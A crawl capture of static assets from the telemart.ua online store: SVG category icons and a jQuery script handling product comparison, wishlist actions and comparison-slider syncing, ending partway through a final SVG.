content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/streamingtechnique.svg
body_size: 547
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.1997" y1="8.8515" x2="23.4259" y2="38.0861" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 5.199219 26.199219 L 5.199219 13.800781 C 5.199219 11.699219 6.800781 10.101562 8.699219 10.101562 L 31.199219 10.101562 C 33.199219 10.101562 34.699219 11.800781 34.699219 13.800781 L 34.699219 26.199219 C 34.699219 28.300781 33.101562 29.898438 31.199219 29.898438 L 8.800781 29.898438 C 6.800781 30 5.199219 28.300781 5.199219 26.199219 Z M 5.199219 26.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 8 L 36.699219 8 L 36.699219 32 L 3.398438 32 Z M 3.398438 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.800781 23.898438 C 12.5 23.601562 11.101562 22.199219 11 20 C 10.898438 17.398438 12.601562 15.800781 12.800781 15.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 10.898438 25.199219 C 10.5 24.800781 8.601562 23 8.5 20 C 8.300781 16.601562 10.601562 14.5 10.898438 14.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.601562 22.699219 C 14.398438 22.5 13.300781 21.5 13.300781 19.800781 C 13.199219 17.898438 14.398438 16.699219 14.601562 16.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.199219 15.398438 C 27.5 15.699219 28.898438 17.101562 29 19.300781 C 29.101562 21.898438 27.398438 23.5 27.199219 23.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 29.101562 14.101562 C 29.5 14.5 31.398438 16.300781 31.5 19.300781 C 31.699219 22.699219 29.398438 24.800781 29.101562 25.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 25.398438 16.601562 C 25.601562 16.800781 26.699219 17.800781 26.699219 19.5 C 26.800781 21.398438 25.601562 22.601562 25.398438 22.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20 15.101562 C 17.5 15.101562 15.398438 17.199219 15.398438 19.699219 C 15.398438 22.199219 17.5 24.300781 20 24.300781 C 22.5 24.300781 24.601562 22.199219 24.601562 19.699219 C 24.601562 17.199219 22.5 15.101562 20 15.101562 Z M 17.699219 22.800781 L 17.699219 16.601562 L 23.601562 19.699219 Z M 17.699219 22.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c397-h.svg
body_size: 1114
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.7" y="7.55712" width="37.5989" height="19.5994" rx="3.3" stroke="#94B80A" stroke-width="1.4"/>
<circle cx="10.4998" cy="17.3564" r="7.49979" fill="url(#paint0_linear_321_36687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.92676 12.3023C9.92676 11.9673 10.1983 11.6957 10.5333 11.6957C10.8684 11.6957 11.1399 11.9673 11.1399 12.3023V16.2885C11.1399 16.3025 11.1395 16.3164 11.1385 16.3302C11.1702 16.3489 11.201 16.369 11.2309 16.3902L14.6235 14.4315C14.9136 14.264 15.2846 14.3634 15.4521 14.6535C15.6196 14.9436 15.5202 15.3146 15.2301 15.4821L11.7779 17.4752L11.7763 17.4762C11.7761 17.4861 11.7757 17.4961 11.7753 17.5059L15.1496 19.4541C15.4397 19.6216 15.5391 19.9926 15.3716 20.2827C15.2041 20.5728 14.8331 20.6722 14.543 20.5047L11.1608 18.552C11.1363 18.5672 11.1113 18.5816 11.0857 18.5951V22.5522C11.0857 22.8872 10.8141 23.1588 10.4791 23.1588C10.1441 23.1588 9.87251 22.8872 9.87251 22.5522V18.5951C9.83437 18.5749 9.79737 18.5529 9.76161 18.5291L6.37679 20.4833C6.08666 20.6508 5.71567 20.5514 5.54817 20.2613C5.38066 19.9712 5.48007 19.6002 5.77019 19.4327L9.18169 17.463L9.18161 17.4479L5.77019 15.4784C5.48007 15.3109 5.38066 14.9399 5.54817 14.6497C5.71567 14.3596 6.08666 14.2602 6.37679 14.4277L9.74937 16.3749C9.8055 16.3366 9.86478 16.3027 9.92676 16.2735V12.3023ZM10.4791 17.3454C10.4225 17.3454 10.3766 17.3913 10.3766 17.4479C10.3766 17.5045 10.4225 17.5504 10.4791 17.5504C10.5357 17.5504 10.5816 17.5045 10.5816 17.4479C10.5816 17.3913 10.5357 17.3454 10.4791 17.3454Z" fill="#94B80A"/>
<circle cx="28.4012" cy="17.3564" r="7.49979" fill="url(#paint1_linear_321_36687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.8281 12.3023C27.8281 11.9673 28.0997 11.6957 28.4347 11.6957C28.7697 11.6957 29.0413 11.9673 29.0413 12.3023V16.2885C29.0413 16.3025 29.0408 16.3164 29.0399 16.3302C29.0716 16.3489 29.1024 16.369 29.1322 16.3902L32.5249 14.4315C32.815 14.264 33.186 14.3634 33.3535 14.6535C33.521 14.9436 33.4216 15.3146 33.1314 15.4821L29.6793 17.4752L29.6777 17.4762C29.6774 17.4861 29.6771 17.4961 29.6767 17.5059L33.051 19.4541C33.3411 19.6216 33.4405 19.9926 33.273 20.2827C33.1055 20.5728 32.7345 20.6722 32.4444 20.5047L29.0622 18.552C29.0377 18.5672 29.0126 18.5816 28.9871 18.5951V22.5522C28.9871 22.8872 28.7155 23.1588 28.3805 23.1588C28.0455 23.1588 27.7739 22.8872 27.7739 22.5522V18.5951C27.7357 18.5749 27.6987 18.5529 27.663 18.5291L24.2782 20.4833C23.988 20.6508 23.617 20.5514 23.4495 20.2613C23.282 19.9712 23.3814 19.6002 23.6716 19.4327L27.0831 17.463L27.083 17.4479L23.6716 15.4784C23.3814 15.3109 23.282 14.9399 23.4495 14.6497C23.617 14.3596 23.988 14.2602 24.2782 14.4277L27.6507 16.3749C27.7069 16.3366 27.7662 16.3027 27.8281 16.2735V12.3023ZM28.3805 17.3454C28.3238 17.3454 28.278 17.3913 28.278 17.4479C28.278 17.5045 28.3238 17.5504 28.3805 17.5504C28.4371 17.5504 28.483 17.5045 28.483 17.4479C28.483 17.3913 28.4371 17.3454 28.3805 17.3454Z" fill="#94B80A"/>
<path d="M3.77441 26.7924V30.8245C3.77441 31.3768 4.22213 31.8245 4.77441 31.8245H16.6127C17.165 31.8245 17.6127 31.3768 17.6127 30.8245V26.7924" stroke="#94B80A" stroke-width="1.4"/>
<path d="M25.1611 26.7924V30.8245C25.1611 31.3768 25.6088 31.8245 26.1611 31.8245H32.9673C33.5196 31.8245 33.9673 31.3768 33.9673 30.8245V26.7924" stroke="#94B80A" stroke-width="1.4"/>
<line x1="29.6346" y1="30.0084" x2="29.6346" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<line x1="6.99004" y1="30.0084" x2="6.99004" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<line x1="10.7645" y1="30.0084" x2="10.7645" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<line x1="14.5389" y1="30.0084" x2="14.5389" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_321_36687" x1="8.44436" y1="27.1387" x2="15.4163" y2="6.18784" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_321_36687" x1="26.3457" y1="27.1387" x2="33.3177" y2="6.18784" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c1738-h-1.svg
body_size: 294
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="14" y="15" width="20" height="19" rx="1" fill="url(#paint0_linear_112_99)" fill-opacity="0.54"/>
<rect x="4.5" y="13.5" width="31" height="22" rx="0.5" stroke="#94B80A"/>
<rect x="12" y="14" width="1" height="21" fill="#94B80A"/>
<rect x="7" y="16" width="3" height="2" rx="1" fill="#94B80A"/>
<rect x="7" y="19" width="3" height="2" rx="1" fill="#94B80A"/>
<rect x="7" y="31" width="3" height="2" rx="1" fill="#94B80A"/>
<rect x="7" y="28" width="3" height="2" rx="1" fill="#94B80A"/>
<circle cx="8.5" cy="24.5" r="2" stroke="#94B80A"/>
<rect x="21.5449" y="11.0036" width="3.99877" height="8.72722" rx="1" transform="rotate(-90 21.5449 11.0036)" stroke="#94B80A" stroke-width="0.8"/>
<path d="M8.49954 10.5038C7.67137 10.5038 7 9.83242 7 9.00425V9.00425C7 8.17608 7.67137 7.50471 8.49954 7.50471L21.5454 7.50471V10.5038L8.49954 10.5038Z" fill="url(#paint1_linear_112_99)" fill-opacity="0.54" stroke="#94B80A" stroke-width="0.8"/>
<path d="M33.415 9.58701L31.0595 10.0854C30.6864 10.1643 30.3353 9.8797 30.3353 9.49835V8.50165C30.3353 8.1203 30.6864 7.83571 31.0595 7.91465L33.415 8.41299C34.0494 8.54721 34.0494 9.45279 33.415 9.58701Z" stroke="#94B80A" stroke-width="0.8"/>
<rect x="23.4844" y="9.5043" width="0.999691" height="4.84846" rx="0.499846" transform="rotate(-90 23.4844 9.5043)" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_112_99" x1="18.6154" y1="24.5" x2="29.3846" y2="24.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
<linearGradient id="paint1_linear_112_99" x1="14.2727" y1="9.81169" x2="14.2727" y2="8.1968" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/compare.js?v=1755858780
body_size: 964
content:
$(function (){

    $('.main .content').on('click', '.hardevel_compare_add', function(){
        $button = $(this);
        if($button.hasClass('btn-primary'))
            return false;

        const id_product = $button.closest('.product_wrapper').attr('data-id_product');

        $.ajax({
            type: 'put',
            url : baseUrl + 'compare/',
            crossDomain: true,
            xhrFields: {
                withCredentials: true
            },
            data: {
                'id_product' : id_product,
                '_csrf': $('meta[name=csrf-token]').attr('content')
            },
            dataType: 'json',
            success: function(json){
                if(!$button.hasClass('card-block__actions-btn')){
                    $button.removeClass('btn_ghost').addClass('btn-primary');
                }

                $('.header .header-actions .btn_comparison').html('<span class="header__quan">'+json.data.count+'</span>');
                $('.header-mobile-nav .header-actions .btn_comparison').html(lajax.t('Сравнение') + '<span class="btn_counter">'+json.data.count+'</span>');

                $('#modalThanks .modal-intro-text').html(json.data.message);
                $('#modalThanks .popup-form__btn').html(lajax.t('Перейти к сравнению'));
                $('#modalThanks .popup-form__btn').attr('href', baseUrl + 'compare/');
                $('#modalThanks .popup-form__btn').removeAttr('data-bs-dismiss');
                $('#modalThanks').modal('show');
            }

        });
    });

    $('.main .content').on('click', '.hardevel_compare_delete', function(){
        $button = $(this);

        const id_product = $button.closest('.product_wrapper').attr('data-id_product');

        $.ajax({
            type: 'delete',
            url : baseUrl + 'compare/'+id_product+'/',
            xhrFields: {
                withCredentials: true
            },
            dataType: 'json',
            success: function(message){
                window.location.href = window.location.href.replace('%2C'+id_product, '').replace(','+id_product, '').replace(id_product, '').replace('=%2C','=').replace('=,','=');

            }

        });
    });

    var swiperInstances = [];
    var $sContain = $('.comparison__slider .swiper');

    $sContain.each(function () {
        const swiper = new Swiper(this, {
            spaceBetween: 0,
            slidesPerView: 'auto',
            loop: false,
            simulateTouch: true,
            nested: false,
            allowTouchMove: true,
            touchStartPreventDefault: false,
            touchMoveStopPropagation: true,
            touchStartForcePreventDefault: true,
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.comparison__box .swiper-button-next',
                prevEl: '.comparison__box .swiper-button-prev',
            },
        });

        swiperInstances.push(swiper);

        swiper.on('slideChange', function () {
            const currentIndex = swiper.realIndex;
            swiperInstances.forEach(function (otherSwiper) {
                if (otherSwiper !== swiper && otherSwiper.realIndex !== currentIndex) {
                    otherSwiper.slideTo(currentIndex);
                }
            });
        });
    });

    $('.comparison__row select').on('change', function(e){
       window.location.href = $('.comparison__row select :selected').attr('data-link');
    });

    $('.main .content').on('click', '.hardevel_favorite_add', function(){
        $button = $(this);
        if($button.hasClass('product-btns__btn_favorite--active'))
            return false;

        let $wrapper = $button.closest('.product_wrapper');
        const id_product = $wrapper.attr('data-id_product');

        $.ajax({
            type: 'put',
            url : baseUrl + 'wish/',
            xhrFields: {
                withCredentials: true
            },
            data: {
                'id_product' : id_product
            },
            dataType: 'json',
            success: function(json){
                $button.removeClass('btn_ghost').addClass('product-btns__btn_favorite--active');

                $('#modalThanks .modal-intro-text').html(json.data.message);
                $('#modalThanks').modal('show');
                dataLay.sendList([$wrapper], 'add_to_wishlist');
                $('.btn_favorite .header__quan').html(json.data.count);
                $('.btn_favorite .num').html(json.data.count);

                esputnikSendEvent('AddToWishlist', {
                    AddToWishlist: {
                        productKey: $wrapper.attr('data-id_product').toString(),
                        price: $wrapper.attr('data-price').toString(),
                        isInStock: parseInt($wrapper.attr('data-price')) > 0 ? 1 : 0
                    }
                });
            }

        });
    });

    $('.main .content').on('click', '.hardevel_wish_delete', function(){
        $button = $(this);

        const id_product = $button.closest('.product_wrapper').attr('data-id_product');
        const id_wish_list = $button.closest('.order-item').attr('data-id_wish_list');

        $.ajax({
            type: 'delete',
            url : baseUrl + 'wish/'+id_wish_list+'/'+id_product+'/',
            xhrFields: {
                withCredentials: true
            },
            dataType: 'json',
            success: function(json){
                $('.btn_favorite .header__quan').html(json.data.count);
                $button.closest('.order-item').find('.order-item__title-counter').html(json.data.count);
                $button.closest('.product-item').remove();
                $('.order-item__item-photo[data-id_product='+id_product+']').remove();
                /*
                $('#modalThanks .modal-intro-text').html(json.data.message);
                $('#modalThanks').modal('show');
                */

            }

        });
    });
});

$(window).scroll(function () {
    if ($(this).scrollTop() > 300) {
        $('.comparison__box_fixed').fadeIn();
    } else {
        $('.comparison__box_fixed').fadeOut();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c2230.svg
body_size: 221
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.0657" y1="7.1723" x2="26.0366" y2="40.1404" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="4.6471" y1="12.4438" x2="35.3529" y2="12.4438" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.800781 20 C 31.800781 26.515625 26.515625 31.800781 20 31.800781 C 13.484375 31.800781 8.199219 26.515625 8.199219 20 C 8.199219 13.484375 13.484375 8.199219 20 8.199219 C 26.515625 8.199219 31.800781 13.484375 31.800781 20 Z M 31.800781 20 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(0%,0%,0%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.898438 15.898438 C 28.398438 14.5 31.898438 13.101562 35.398438 11.699219 L 15.101562 9 C 11.601562 10.398438 8.101562 11.800781 4.601562 13.199219 Z M 24.898438 15.898438 "/>
<path style="fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(0%,0%,0%);stroke-opacity:1;stroke-miterlimit:10;" d="M 35 28 L 25.601562 31.800781 "/>
<path style="fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(0%,0%,0%);stroke-opacity:1;stroke-miterlimit:10;" d="M 16.101562 25.5 L 6.699219 29.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(0%,0%,0%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30 14.5 L 30 29.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(0%,0%,0%);stroke-opacity:1;stroke-miterlimit:10;" d="M 11.199219 14.699219 L 11.199219 27.398438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c2682-h.svg
body_size: 244
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="2.8835" y1="19.5499" x2="29.0057" y2="19.5499" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.5 9.601562 L 4 9.601562 C 4 7.300781 5.898438 5.5 8.101562 5.5 L 26.5 5.5 Z M 26.5 9.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 37.101562 17.300781 C 37.101562 18.515625 36.113281 19.5 34.898438 19.5 C 33.683594 19.5 32.699219 18.515625 32.699219 17.300781 C 32.699219 16.085938 33.683594 15.101562 34.898438 15.101562 C 36.113281 15.101562 37.101562 16.085938 37.101562 17.300781 Z M 37.101562 17.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.5 6.199219 L 33.800781 16 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 34.699219 19.699219 L 20.898438 31.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.101562 34.5 L 35.199219 34.5 L 35 32.898438 C 31.398438 32.101562 26.699219 31.5 21.199219 31.601562 C 17 31.699219 13.199219 32.199219 10.199219 32.898438 C 9.800781 33.398438 9.398438 34 9.101562 34.5 Z M 9.101562 34.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 6.601562 9.199219 L 2.898438 29.898438 L 29 29.898438 L 24 9.199219 Z M 6.601562 9.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3451-h.svg
body_size: 746
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_225_2)">
<rect x="12" y="11" width="16" height="27" rx="2" fill="url(#paint0_linear_225_2)" fill-opacity="0.54"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.9097 2.88702C12.7383 2.88702 11.7854 3.83983 11.7854 5.01051V34.9888C11.7854 36.1602 12.7383 37.113 13.9096 37.113H26.0917C27.2631 37.113 28.2159 36.1602 28.2159 34.9888V5.01051C28.2159 3.83986 27.2631 2.88704 26.0917 2.88704H13.9097V2.88702ZM26.0917 37.6564H13.9097C12.4391 37.6564 11.2422 36.4595 11.2422 34.9889L11.2423 5.01061C11.2423 3.54002 12.4391 2.34387 13.9096 2.34387H26.0917C27.5623 2.34387 28.7591 3.54004 28.7591 5.01063L28.7592 34.9889C28.7592 36.4595 27.5623 37.6564 26.0917 37.6564L26.0917 37.6564Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.6306 13.9005H28.4875C28.3375 13.9005 28.2158 13.7789 28.2158 13.6289C28.2158 13.4782 28.3375 13.3573 28.4875 13.3573H29.359V10.5533H28.4875C28.3375 10.5533 28.2158 10.4317 28.2158 10.2817C28.2158 10.1318 28.3375 10.0101 28.4875 10.0101L29.6306 10.0101C29.7806 10.0101 29.9021 10.1318 29.9021 10.2817L29.9022 13.6289C29.9022 13.7789 29.7805 13.9005 29.6306 13.9005Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.6306 18.2175H28.4875C28.3375 18.2175 28.2158 18.0958 28.2158 17.9459C28.2158 17.7959 28.3375 17.6742 28.4875 17.6742L29.359 17.6742V14.8703H28.4875C28.3375 14.8703 28.2158 14.7486 28.2158 14.5987C28.2158 14.4487 28.3375 14.327 28.4875 14.327L29.6306 14.327C29.7806 14.327 29.9021 14.4487 29.9021 14.5987L29.9022 17.9458C29.9022 18.0958 29.7805 18.2175 29.6306 18.2175Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5134 17.3198H10.3704C10.2203 17.3198 10.0986 17.1982 10.0986 17.0482L10.0987 11.1786C10.0987 11.0287 10.2203 10.907 10.3703 10.907H11.5134C11.6633 10.907 11.785 11.0287 11.785 11.1786C11.785 11.3293 11.6633 11.4502 11.5133 11.4502L10.6419 11.4502V16.7766H11.5134C11.6633 16.7766 11.785 16.8983 11.785 17.0482C11.785 17.1982 11.6633 17.3198 11.5134 17.3198Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path d="M21.6824 17C21.6824 17 20.827 17.0039 20.2118 17.8149C19.6646 18.536 19.8039 19.1528 19.8039 19.1528C19.8039 19.1528 20.5458 19.2811 21.1984 18.4969C21.8096 17.7624 21.6824 17 21.6824 17Z" fill="#94B80A"/>
<path d="M22.3723 21.9625C22.3723 20.7061 23.3851 20.1884 23.3851 20.1884C23.3851 20.1884 22.8673 19.2518 21.5511 19.2518C20.7864 19.2518 20.199 19.6869 19.8824 19.6869C19.5138 19.6869 18.9633 19.2779 18.2541 19.2779C17.1631 19.2779 16 20.2548 16 22.117C15.9999 24.0096 17.3741 26.3642 18.4619 26.3642C18.8416 26.3642 19.4245 25.9818 20.0119 25.9818C20.5884 25.9818 21.0138 26.3505 21.5609 26.3505C22.7521 26.3505 23.6339 23.8683 23.6339 23.8683C23.6339 23.8683 22.3723 23.3798 22.3723 21.9625Z" fill="#94B80A"/>
<rect x="13.5" y="4.5" width="8" height="8" rx="1.5" stroke="#94B80A"/>
</g>
<defs>
<linearGradient id="paint0_linear_225_2" x1="17.5" y1="37.5" x2="19.5" y2="11" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_225_2">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3088-h.svg
body_size: 723
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7534 23.8164C30.2801 27.7581 27.6984 29.3331 26.5834 30.4764C25.4668 31.6231 25.6668 31.8514 25.7418 33.5331C25.7543 33.7412 25.7241 33.9496 25.653 34.1455C25.5819 34.3415 25.4714 34.5208 25.3284 34.6724C25.1853 34.824 25.0128 34.9447 24.8213 35.0271C24.6298 35.1095 24.4235 35.1518 24.2151 35.1514H19.7851C19.5768 35.1511 19.3708 35.1083 19.1795 35.0257C18.9883 34.9431 18.816 34.8223 18.6729 34.6709C18.5299 34.5195 18.4193 34.3405 18.3477 34.1449C18.2762 33.9492 18.2452 33.7411 18.2568 33.5331C18.2568 31.8831 18.4101 31.4998 17.4168 30.4764C16.1501 29.2098 13.1701 27.4214 13.1701 22.5031C13.1625 21.2814 13.408 20.0714 13.8913 18.9494C14.3745 17.8273 15.085 16.8175 15.9778 15.9837C16.8707 15.1498 17.9266 14.51 19.0791 14.1045C20.2315 13.699 21.4554 13.5366 22.6737 13.6276C23.892 13.7186 25.0783 14.061 26.1577 14.6332C27.2371 15.2054 28.1862 15.995 28.9453 16.9523C29.7044 17.9095 30.257 19.0136 30.5682 20.195C30.8794 21.3764 30.9424 22.6095 30.7534 23.8164Z" fill="url(#paint0_linear_63_272)"/>
<path d="M28.7534 20.8164C28.2801 24.7581 25.6984 26.3331 24.5834 27.4764C23.4668 28.6231 23.6668 28.8514 23.7418 30.5331C23.7543 30.7412 23.7241 30.9496 23.653 31.1455C23.5819 31.3415 23.4714 31.5208 23.3284 31.6724C23.1853 31.824 23.0128 31.9447 22.8213 32.0271C22.6298 32.1095 22.4235 32.1518 22.2151 32.1514H17.7851C17.5768 32.1511 17.3708 32.1083 17.1795 32.0257C16.9883 31.9431 16.816 31.8223 16.6729 31.6709C16.5299 31.5195 16.4193 31.3405 16.3477 31.1449C16.2762 30.9492 16.2452 30.7411 16.2568 30.5331C16.2568 28.8831 16.4101 28.4998 15.4168 27.4764C14.1501 26.2098 11.1701 24.4214 11.1701 19.5031C11.1625 18.2814 11.408 17.0714 11.8913 15.9494C12.3745 14.8273 13.085 13.8175 13.9778 12.9837C14.8707 12.1498 15.9266 11.51 17.0791 11.1045C18.2315 10.699 19.4554 10.5366 20.6737 10.6276C21.892 10.7186 23.0783 11.061 24.1577 11.6332C25.2371 12.2054 26.1862 12.995 26.9453 13.9523C27.7044 14.9095 28.257 16.0136 28.5682 17.195C28.8794 18.3764 28.9424 19.6095 28.7534 20.8164Z" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4329 32.0598V34.5798C17.4329 35.2681 17.8163 35.8331 18.2879 35.8331H21.7096C22.1846 35.8331 22.5663 35.2664 22.5663 34.5798V32.0598M18.6996 14.4931C17.7155 14.4935 16.7719 14.8848 16.0761 15.5808C15.3804 16.2768 14.9896 17.2207 14.9896 18.2048M32.2196 19.8398H35.2763M29.1429 9.81976L31.3113 7.65143M30.8096 28.3331L32.9779 30.4998M19.9996 3.96143V6.43309M8.73294 7.64976L10.8863 9.81976M7.06628 30.4998L9.21961 28.3331M7.77961 19.8398H4.72461" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_63_272" x1="13.569" y1="35.8934" x2="38.4649" y2="19.6825" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/gamepc.svg
body_size: 884
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="-3.2178" y1="13.999" x2="18.4837" y2="34.9606" gradientTransform="matrix(1,0,0,-1,0,42)">
